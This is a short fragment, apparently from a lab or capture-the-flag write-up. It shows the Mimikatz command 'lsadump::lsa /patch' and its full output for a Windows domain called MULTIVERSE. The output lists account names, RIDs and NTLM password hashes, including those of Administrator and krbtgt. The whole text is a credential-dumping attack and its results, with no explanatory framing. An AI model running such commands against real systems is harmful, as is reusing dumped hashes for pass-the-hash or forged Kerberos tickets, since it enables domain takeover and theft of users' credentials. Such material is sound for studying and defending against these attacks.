 mimikatz # lsadump::lsa /patch
Domain : MULTIVERSE / S-1-5-21-3323191838-1711971207-1097898698
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : 7fe86e0c585f2b6a2bad86034dac5648
Builtin Accounts
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : 8de27e7bd8c073e4a12520b75d72a51c
RID  : 00000453 (1107)
User : james
LM   :
NTLM : 37f1498f7b42b7452a0eeafa6ca74d8c
RID  : 00000454 (1108)
User : ahmed
LM   :
NTLM : 4183c6c0889b5b7ddbabe826ed182f55
RID  : 00000458 (1112)
User : dbadmin
LM   :
NTLM : 37f1498f7b42b7452a0eeafa6ca74d8c
Not Builtin
Accounts
RID  : 0000045a (1114)
User : test
LM   :
NTLM : 7fe86e0c585f2b6a2bad86034dac5648
RID  : 00000460 (1120)
User : commando
LM   :
NTLM : 161cff084477fe596a5db81874498a24